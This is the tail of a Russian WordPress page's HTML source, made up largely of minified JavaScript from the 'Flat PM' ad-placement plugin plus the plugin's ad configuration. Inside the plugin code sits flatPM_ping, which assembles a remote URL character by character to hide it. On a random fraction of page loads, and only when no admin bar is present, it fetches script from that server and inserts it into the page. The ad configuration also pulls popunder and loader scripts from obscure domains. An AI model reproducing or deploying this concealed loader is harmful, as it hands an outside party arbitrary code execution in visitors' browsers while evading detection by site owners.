i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6607","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"6684","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/374 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: ftacademy.ru @ 2025-12-08 16:23:25 by W3 Total Cache
-->